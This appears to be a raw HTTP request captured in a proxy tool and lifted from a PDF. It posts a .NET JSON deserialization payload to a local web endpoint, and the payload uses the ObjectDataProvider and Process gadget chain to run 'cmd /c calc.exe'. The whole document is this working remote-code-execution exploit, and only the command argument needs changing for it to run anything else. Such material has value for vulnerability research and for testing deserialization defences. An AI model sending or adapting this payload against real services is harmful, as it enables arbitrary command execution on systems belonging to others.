 Request
Raw Params Headers Hex
POST http://localhost:5651/Default HTTP/1.1
Host: localhost:5651
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ECS[visit_times]=1; _ga=GA1.1.1578345208.1524306975
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 579

value={
    '__type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35',
    'MethodName':'Start',
    'ObjectInstance':{
        '__type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089',
        'StartInfo': {
            '__type':'System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089',
            'FileName':'cmd',
            'Arguments':'/c calc.exe'
        }
    }
}